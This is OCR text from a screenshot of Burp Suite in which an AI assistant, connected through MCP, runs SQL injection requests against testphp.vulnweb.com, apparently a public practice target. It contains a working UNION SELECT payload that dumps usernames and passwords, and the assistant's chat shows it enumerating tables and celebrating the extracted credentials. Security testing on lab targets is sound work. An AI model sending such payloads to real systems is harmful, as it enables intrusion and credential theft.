 1 2 3 4
2
(genmon)XXX 11:39
Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.8.5 - Temporary Project - license...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions HUNT CORS* BurpJSLinkFinder MCP
1 × +
Send Cancel Burp AI Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /artists.php?artist=1' HTTP/1.1
2 Hos
3 Cac
4 Acc
5 Upg
6 Use
App
Saf
7 Acc
tex
avi
ang
8 Acc
9 Con
10
11
Response
Inspector
Notes
Explanations
Custom actions
Pretty Raw Hex \n
1 GET /artists.php?artist=-1 UNION
SELECT 1,GROUP_CONCAT(CONCAT(uname,':',pass)),2 FROM acuart
.users-- HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
An MCP client is requesting to send an HTTP
request to:
Target: testphp.vulnweb.com:80
Allow Once Always Allow Host
Always Allow Host:Port Deny
Search 0 highlights
Claude — Control+Alt+Space
Untitled
• carts
• categ
• featured
• guestbook
• pictures
• products
• users ← This is likely to contain user credentials!
🎯 Found users table! Let's explore its structure:
B Send http1 request
Investigated database connection failure and potential recovery strategies.
The database connection seems temporarily disrupted. Let me try extracting user data
directly:
B Send http1 request
Uncovered login credentials through SQL injection testing
🏆 Success! Application User Credentials Extracted!
First User Found:
• Username: test
• Password: test
Let me extract more users to get a complete picture:
Reply to Claude...